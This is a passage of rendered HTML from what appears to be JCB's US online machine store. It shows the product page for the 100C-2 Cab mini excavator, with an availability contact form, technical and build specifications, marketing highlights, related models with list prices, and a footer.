ngh="18"><!----></shared-validation-message></input-compact></div><div _ngcontent-ng-cli-universal-c3457265355 class="col-12 col-md-6 my-2"><input-compact _ngcontent-ng-cli-universal-c3457265355 controlname="lastName" label="Last Name" class="control" _nghost-ng-cli-universal-c1451041165 ngh="19"><!----><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control ng-untouched ng-pristine ng-invalid" placeholder="Last Name" value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 ngh="18"><!----></shared-validation-message></input-compact></div><div _ngcontent-ng-cli-universal-c3457265355 class="col-12 my-2"><input-compact _ngcontent-ng-cli-universal-c3457265355 controlname="email" label="Email Address" class="control" _nghost-ng-cli-universal-c1451041165 ngh="19"><!----><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control ng-untouched ng-pristine ng-invalid" placeholder="Email Address" value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 ngh="18"><!----></shared-validation-message></input-compact></div><div _ngcontent-ng-cli-universal-c3457265355 class="col-12 my-2"><input-compact _ngcontent-ng-cli-universal-c3457265355 controlname="telephoneNumber" label="Phone Number (No dashes) " class="control" _nghost-ng-cli-universal-c1451041165 ngh="19"><!----><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control ng-untouched ng-pristine ng-invalid" placeholder="Phone Number (No dashes) " value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 ngh="18"><!----></shared-validation-message></input-compact></div><div _ngcontent-ng-cli-universal-c3457265355 class="col-12 my-2 ng-star-inserted" style><input-compact _ngcontent-ng-cli-universal-c3457265355 controlname="companyName" classname="control" label="Company Name" _nghost-ng-cli-universal-c1451041165 ngh="19"><!----><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control control ng-untouched ng-pristine ng-invalid" placeholder="Company Name" value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 ngh="18"><!----></shared-validation-message></input-compact><autocomplete-dropdown _ngcontent-ng-cli-universal-c3457265355 role="listbox" _nghost-ng-cli-universal-c1741258959 class="ng-star-inserted" ngh="20"><!----></autocomplete-dropdown><!----><!----></div><!----></div><input-compact _ngcontent-ng-cli-universal-c3457265355 tabindex="-1" icon="icon-marker" controlname="postalCode" label="ZIP Code" _nghost-ng-cli-universal-c1451041165 ngh="21"><!----><div _ngcontent-ng-cli-universal-c1451041165 class="input-compact--container my-2 ng-star-inserted" style><i _ngcontent-ng-cli-universal-c1451041165 class="input-compact--icon icon-marker"></i><div _ngcontent-ng-cli-universal-c1451041165 style="width: 100%;" class="ng-untouched ng-pristine ng-invalid ng-star-inserted" jsaction="submit:;"><input _ngcontent-ng-cli-universal-c1451041165 class="form-control input-compact--with-icon ng-untouched ng-pristine ng-invalid" placeholder="ZIP Code" value jsaction="input:;blur:;compositionstart:;compositionend:;"><!----></div><!----></div><!----><!----><shared-validation-message _ngcontent-ng-cli-universal-c1451041165 ngh="18"><!----></shared-validation-message></input-compact><!----><div _ngcontent-ng-cli-universal-c3457265355 class="form-check-label text-grey-300 small my-3 ng-star-inserted" style> I'm happy to receive direct marketing communications from JCB and understand that I will be able to unsubscribe at any future time if I wish to stop receiving information. </div><div _ngcontent-ng-cli-universal-c3457265355 class="form-group form-check align-items-start my-2 d-flex align-items-center ng-star-inserted" style><input _ngcontent-ng-cli-universal-c3457265355 id="checkout-marketing-consent" type="checkbox" class="form-check-input mr-2 ng-untouched ng-pristine ng-valid" value="true" jsaction="change:;blur:;"><label _ngcontent-ng-cli-universal-c3457265355 for="checkout-marketing-consent" class="form-check-label text-grey-300 small mr-3">Yes</label><input _ngcontent-ng-cli-universal-c3457265355 id="checkout-marketing-deny" type="radio" class="form-check-input mr-2 ng-untouched ng-pristine ng-valid" jsaction="input:;blur:;compositionstart:;compositionend:;change:;"><label _ngcontent-ng-cli-universal-c3457265355 for="checkout-marketing-deny" class="form-check-label text-grey-300 small">No</label></div><!----><!----><!----><!----><button _ngcontent-ng-cli-universal-c3457265355 class="btn btn-primary w-100 font-condensed my-2" disabled jsaction="click:;"> CHECK AVAILABILITY
</button><!----></price-box-contact-form></div><button class="btn btn-primary w-100 font-condensed my-2 ng-tns-c3919069602-1 ng-star-inserted" jsaction="click:;"> CHECK AVAILABILITY </button><!----><!----><!----><!----><!----><!----></price-box-stock-search-form><!----><!----><!----><!----><price-box-products-list-these-modal _nghost-ng-cli-universal-c47210214 ngh="24"><!----><app-modal _ngcontent-ng-cli-universal-c47210214 _nghost-ng-cli-universal-c3103736691 ngh="10"><!----></app-modal></price-box-products-list-these-modal></page-machine-price-box><!----></div><!----></div><!----><!----><!----></div><!----></app-general-information></div></div></div><app-nav-menu _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c3857202161 ngh="27"><div _ngcontent-ng-cli-universal-c3857202161 class="menu d-none d-lg-block"><div _ngcontent-ng-cli-universal-c3857202161 class="container"><div _ngcontent-ng-cli-universal-c3857202161 class="row"><div _ngcontent-ng-cli-universal-c3857202161 class="col-9 py-2 menu__container"><div _ngcontent-ng-cli-universal-c3857202161 class="font-weight-bold">100C-2 Cab</div><div _ngcontent-ng-cli-universal-c3857202161 role="button" tabindex="0" class="menu__item" jsaction="click:;">Overview</div><div _ngcontent-ng-cli-universal-c3857202161 role="button" tabindex="0" class="menu__item" jsaction="click:;">Technical specification</div><div _ngcontent-ng-cli-universal-c3857202161 role="button" tabindex="0" class="menu__item ng-star-inserted" jsaction="click:;">Build specification</div><!----><div _ngcontent-ng-cli-universal-c3857202161 role="button" tabindex="0" class="menu__item" jsaction="click:;">Highlights</div><!----></div><div _ngcontent-ng-cli-universal-c3857202161 class="col-3"><!----><button _ngcontent-ng-cli-universal-c4134221691 class="btn btn-outline-dark reserve-btn ng-star-inserted" jsaction="click:;"> CHECK AVAILABILITY </button><!----></div></div></div></div></app-nav-menu><app-nav-menu-mobile _ngcontent-ng-cli-universal-c4134221691 class="d-block d-lg-none" _nghost-ng-cli-universal-c219204056 ngh="28"><!----><div _ngcontent-ng-cli-universal-c219204056 class="mobile-menu py-2"><div _ngcontent-ng-cli-universal-c219204056 class="container"><div _ngcontent-ng-cli-universal-c219204056 class="row py-1"><div _ngcontent-ng-cli-universal-c219204056 class="col-7 font-weight-bold">100C-2 Cab</div><div _ngcontent-ng-cli-universal-c219204056 class="col-5 d-flex justify-content-end"><div _ngcontent-ng-cli-universal-c219204056 role="button" tabindex="0" class="mobile-menu__item mr-3" jsaction="click:;">Overview</div><button _ngcontent-ng-cli-universal-c219204056 aria-label="toggle menu" class="open-close-btn" jsaction="click:;"><i _ngcontent-ng-cli-universal-c219204056 class="text-grey-600 icon-chevron-down"></i></button></div></div><!----></div></div><div _ngcontent-ng-cli-universal-c219204056 class="cta"><div _ngcontent-ng-cli-universal-c4134221691 class="d-block d-lg-none"><div _ngcontent-ng-cli-universal-c4134221691 class="p-3 mobile-nav__cta"><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details"><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details__name">100C-2 Cab</div><div _ngcontent-ng-cli-universal-c4134221691 class="machine-details__detail">9.8T Mini Excavator</div></div><!----><button _ngcontent-ng-cli-universal-c4134221691 class="btn btn-primary px-5 ng-star-inserted" jsaction="click:;"> CHECK AVAILABILITY </button><!----></div></div></div></app-nav-menu-mobile><!----><app-machine-details-technical-specification _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c2695061668 class="ng-star-inserted" ngh="29"><div _ngcontent-ng-cli-universal-c2695061668 class="bg-dark" id="TECHNICAL_SPECIFICATION"><div _ngcontent-ng-cli-universal-c2695061668 class="container py-5"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section py-4"><h2 _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__title my-3"><span _ngcontent-ng-cli-universal-c2695061668>TECHNICAL SPECIFICATION</span></h2><div _ngcontent-ng-cli-universal-c2695061668 class="row tech-spec-section__list"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Operating weight</div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">9,750 kg</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Max Digging Reach</div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">7,560 mm</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Max Digging Depth - Dozer Down </div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">5,090 mm</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Max Dump Height </div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">5,660 mm</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Dipper Length </div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">2,250 mm</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Dipper Tearout</div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">40.3 kN</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Bucket Tearout</div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">72.2 kN</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Gross Engine Power</div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">55 kW</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Machine Height</div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">2,706 mm</div></div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item col-12 col-md-6 col-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-key">Width over tracks - tracks retracted</div><div _ngcontent-ng-cli-universal-c2695061668 class="tech-spec-section__item-value">2,300 mm</div></div><!----></div></div></div></div></app-machine-details-technical-specification><!----><app-machine-details-build-specification _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c3344698966 class="ng-star-inserted" ngh="30"><div _ngcontent-ng-cli-universal-c3344698966 class="container" id="BUILD_SPECIFICATION"><div _ngcontent-ng-cli-universal-c3344698966 class="spec-section"><h2 _ngcontent-ng-cli-universal-c3344698966 class="spec-section__title pr-lg-5"><span _ngcontent-ng-cli-universal-c3344698966 class="d-lg-block mr-1">BUILD</span><span _ngcontent-ng-cli-universal-c3344698966 class="d-lg-block">SPECIFICATION</span></h2><div _ngcontent-ng-cli-universal-c3344698966 class="spec-section__content pl-lg-5"><ul _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list"><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> 100C-2 PRIMARY BUILD  </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> CAB WITH AIR CON: WITH LAMINATED GLASS </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> 18 IN (450 MM) RUBBER TRACKS: BRIDGESTONE </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> ISO/SAE CONTROL PATTERN: HIGH &amp; LOW FLOW; DOUBLE ACTING AUX </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> FABRIC SUSPENSION SEAT (HIGH BACK) </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> AMERICAN ENGLISH LANGUAGE PACK : INCLUDES LIVELINK, BATTERY ISOLATOR AND TRAVEL ALARM </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> 89 inch (2250MM) DIPPER: (FOR HIGH &amp; LOW FLOW AUX) </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> STANDARD DOZER (91 (2320mm) WIDE): FOR USE WITH 18 (450mm) </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> DOZER FLOAT SYSTEM 2 WAY DOZER </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> RADIO KIT:(INCLUDES SPEAKERS, RADIO AND AERIAL) </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> 600MM / 24 IN HEAVY DUTYBUCKET: FOR 45MM BUCKET PINS </li><li _ngcontent-ng-cli-universal-c3344698966 class="spec-section__list__item ng-star-inserted"> DIPPER THUMB BRACKET </li><!----></ul></div></div></div></app-machine-details-build-specification><!----><app-machine-details-highlights _ngcontent-ng-cli-universal-c4134221691 _nghost-ng-cli-universal-c109132750 class="ng-star-inserted" ngh="31"><div _ngcontent-ng-cli-universal-c109132750 class="bg-dark py-5" id="MACHINE_HIGHLIGHTS"><div _ngcontent-ng-cli-universal-c109132750 class="container"><div _ngcontent-ng-cli-universal-c109132750 class="spec-section"><div _ngcontent-ng-cli-universal-c109132750 class="spec-section__title"><h3 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__title mb-4">Highlights</h3></div><div _ngcontent-ng-cli-universal-c109132750 class="row w-100"><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5 ng-star-inserted"><h4 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-title mb-2"> PRODUCTIVITY AND PERFORMANCE </h4><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-description"> The 100C-2 features no compromise on performance. Peak power and torque at low engine speeds makes for efficient cycles, while new innovative features help you get the most from every drop of fuel. </div></div><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5 ng-star-inserted"><h4 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-title mb-2"> QUALITY, RELIABILITY AND DURABILITY </h4><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-description"> Customers demand high quality, reliable and durable machines that stand the test of time. Our latest 100C-2 compact excavators are designed and built to be robust, using strong and reliable components. </div></div><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5 ng-star-inserted"><h4 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-title mb-2">  LOW COST OF OWNERSHIP </h4><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-description"> Whether you’re a rental company or contractor, our mini excavators are designed to give you more than just great performance and long service life. The 100C-2 compact excavator is compact enough to allow trucks to transport two machines at once adding to low cost of ownership. </div></div><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5 ng-star-inserted"><h4 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-title mb-2"> SAFETY AND SERVICEABILITY </h4><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-description"> Safety is key for both owners and operators which is why the 100C-2 machine goes above and beyond basic requirements. Its safety and serviceability features provide an array of benefits to rental companies, contractors and bystanders alike. </div></div><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight col-12 col-lg-6 mb-4 mb-lg-5 pr-md-5 ng-star-inserted"><h4 _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-title mb-2">  THE BEST OPERATOR ENVIRONMENT </h4><div _ngcontent-ng-cli-universal-c109132750 class="highlight-section__highlight-description"> We’ve always believed that having a comfortable, easy to use working environment makes for a more productive operator. That’s why the 100C-2 compact excavator’s cab and controls have been upgraded to provide easy to see information and easy to use controls. </div></div><!----></div></div></div></div></app-machine-details-highlights><!----><!----><app-machine-details-related-machines _ngcontent-ng-cli-universal-c4134221691 class="ng-star-inserted" ngh="34"><div class="container py-5"><div class="row p-3"><h3 class="related-machines__title">Related Models</h3></div><div class="row"><div class="col-lg-4 col-md-6 col-12 d-lg-block ng-star-inserted"><app-machine-list-item class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="33"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="0" aria-hidden="false" aria-label="86C-2 Cab, 8.6T Mini Excavator, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="0" aria-hidden="false" href="/en-US/machines/mini-excavators/86c-2" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="32"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1714" alt="86C-2 Pro Cab 2 CGI "><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">86C-2 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">8.6T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price ng-star-inserted"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price-label"><!---->Machine <abbr _ngcontent-ng-cli-universal-c3838470266 title="Manufacturer Suggested Retail Price" class="ng-star-inserted">MRRP</abbr><!----><!----></div><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price-amount"> $111,429.36 <span _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price-amount--extra-info ng-star-inserted"> +TAX</span><!----></div></div><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="0" aria-hidden="false" href="/en-US/machines/mini-excavators/86c-2" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><!----><div class="col-lg-4 col-md-6 col-12 d-lg-block ng-star-inserted"><app-machine-list-item class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="33"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="0" aria-hidden="false" aria-label="90Z-2 Cab, 8.9T Mini Excavator, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="0" aria-hidden="false" href="/en-US/machines/mini-excavators/90z-2" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="32"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1718" alt="90Z-2 Pro Cab CGI 1 "><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">90Z-2 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">8.9T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price ng-star-inserted"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price-label"><!---->Machine <abbr _ngcontent-ng-cli-universal-c3838470266 title="Manufacturer Suggested Retail Price" class="ng-star-inserted">MRRP</abbr><!----><!----></div><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price-amount"> $116,654.92 <span _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price-amount--extra-info ng-star-inserted"> +TAX</span><!----></div></div><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="0" aria-hidden="false" href="/en-US/machines/mini-excavators/90z-2" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><!----><div class="col-lg-4 col-md-6 col-12 d-md-none d-lg-block ng-star-inserted"><app-machine-list-item class="d-flex w-100" _nghost-ng-cli-universal-c3838470266 ngh="33"><!----><div _ngcontent-ng-cli-universal-c3838470266 role="button" class="machine-list-item d-flex flex-column justify-content-between w-100" tabindex="0" aria-hidden="false" aria-label="85Z-2 Cab, 8.5T Mini Excavator, " jsaction="click:;"><div _ngcontent-ng-cli-universal-c3838470266 class="top"><!----><a _ngcontent-ng-cli-universal-c3838470266 tabindex="0" aria-hidden="false" href="/en-US/machines/mini-excavators/85z" class="ng-star-inserted" jsaction="click:;"><!----><!----><app-machine-image _ngcontent-ng-cli-universal-c3838470266 _nghost-ng-cli-universal-c3253180982 class="ng-star-inserted" ngh="32"><div _ngcontent-ng-cli-universal-c3253180982 class="image-container"><!----><img _ngcontent-ng-cli-universal-c3253180982 class="machine-image ng-star-inserted" src="https://machinestore.jcb.com/api/machineImages/1710" alt="85Z-2 Cab Pro CGI 1"><!----></div></app-machine-image><!----></a><!----><!----><!----><h4 _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__name">85Z-2 Cab</h4><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__detail">8.5T Mini Excavator</div></div><div _ngcontent-ng-cli-universal-c3838470266 class="bottom"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__prices ng-star-inserted"><!----><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price ng-star-inserted"><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price-label"><!---->Machine <abbr _ngcontent-ng-cli-universal-c3838470266 title="Manufacturer Suggested Retail Price" class="ng-star-inserted">MRRP</abbr><!----><!----></div><div _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price-amount"> $124,965.00 <span _ngcontent-ng-cli-universal-c3838470266 class="machine-list-item__price-amount--extra-info ng-star-inserted"> +TAX</span><!----></div></div><!----></div><!----><div _ngcontent-ng-cli-universal-c3838470266 class="d-flex justify-content-between"><a _ngcontent-ng-cli-universal-c3838470266 class="btn btn-primary text-uppercase text-nowrap px-2 px-sm-3 mr-3 flex-grow-1 mw-50" tabindex="0" aria-hidden="false" href="/en-US/machines/mini-excavators/85z" jsaction="click:;"> View Details </a><!----></div></div></div></app-machine-list-item></div><!----><!----></div></div></app-machine-details-related-machines><!----><app-offer-modal _ngcontent-ng-cli-universal-c4134221691 ngh="35"><!----><app-modal _nghost-ng-cli-universal-c3103736691 ngh="10"><!----></app-modal></app-offer-modal></div><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----><!----></app-loading-wrapper></app-machine-details><!----></div><app-footer _ngcontent-ng-cli-universal-c2749852434 _nghost-ng-cli-universal-c3640241441 ngh="38"><footer _ngcontent-ng-cli-universal-c3640241441 class="footer py-lg-4 py-4 ng-star-inserted"><div _ngcontent-ng-cli-universal-c3640241441 class="container footer__container mt-lg-5"><div _ngcontent-ng-cli-universal-c3640241441 class="row pb-lg-5"><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-2 mb-3 mb-lg-0"><img _ngcontent-ng-cli-universal-c3640241441 src="assets/images/JCB-logo.svg" alt="JCB-logo" class="footer__logo mb-4"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__business-only d-none d-md-block order-1"> BUSINESS USERS ONLY </div></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-8 col-md-6 col-lg-2 order-2"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__heading">QUICK LINKS</div><ul _ngcontent-ng-cli-universal-c3640241441 class="footer__link-list"><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/machines" class="footer__link" href="/en-US/machines" jsaction="click:;">Buy New</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/faq" class="footer__link" href="/en-US/faq" jsaction="click:;">FAQ</a></li></ul></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-3 order-4 order-lg-3"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__heading">LEGAL</div><ul _ngcontent-ng-cli-universal-c3640241441 class="footer__link-list"><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/legal" class="footer__link" href="/en-US/legal" jsaction="click:;">Legal Notice</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/cookies" class="footer__link" href="/en-US/cookies" jsaction="click:;">Cookie Policy</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/privacy" class="footer__link" href="/en-US/privacy" jsaction="click:;">Privacy Policy</a></li><li _ngcontent-ng-cli-universal-c3640241441><a _ngcontent-ng-cli-universal-c3640241441 routerlink="/terms-and-conditions" class="footer__link" href="/en-US/terms-and-conditions" jsaction="click:;">Terms &amp; Conditions of Reservation</a></li></ul></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-8 col-md-6 col-lg-3 order-3 order-lg-4 py-4 py-md-0"><div _ngcontent-ng-cli-universal-c3640241441 class="footer__heading">CONTACT US</div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__contact-box"><span _ngcontent-ng-cli-universal-c3640241441> If you have a question about our machines or the process of purchasing them, you can use our live chat facility or call us on </span><a _ngcontent-ng-cli-universal-c3640241441 href="tel:912-200-7969" class="text-nowrap ml-1 ng-star-inserted">912-200-7969</a><!----><!---->. </div><div _ngcontent-ng-cli-universal-c3640241441 class="footer__contact-box mt-3"><span _ngcontent-ng-cli-universal-c3640241441 class="mr-1">Alternatively, email us at</span><a _ngcontent-ng-cli-universal-c3640241441 href="mailto:onlinestore.na@jcb.com" class="text-nowrap ng-star-inserted">onlinestore.na@jcb.com</a><!----><!----></div></div></div><div _ngcontent-ng-cli-universal-c3640241441 class="row align-items-end mt-5 pt-2"><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-4 order-lg-last footer__social justify-content-lg-end mb-3"><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Instagram link" class="footer__social--icon" href="https://www.instagram.com/jcbna"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-instagram"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="X link" class="footer__social--icon" href="https://twitter.com/JCBna"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-twitter"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Youtube link" class="footer__social--icon" href="https://www.youtube.com/user/JCBNorthAmerica"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-youtube"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Linked In link" class="footer__social--icon" href="https://www.linkedin.com/company/jcb-north-america"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-linkedin"></i></a><a _ngcontent-ng-cli-universal-c3640241441 target="_blank" aria-label="Facebook link" class="footer__social--icon" href="https://www.facebook.com/jcbna"><i _ngcontent-ng-cli-universal-c3640241441 class="icon-facebook"></i></a></div><div _ngcontent-ng-cli-universal-c3640241441 class="col-lg-8 order-lg-first"><div 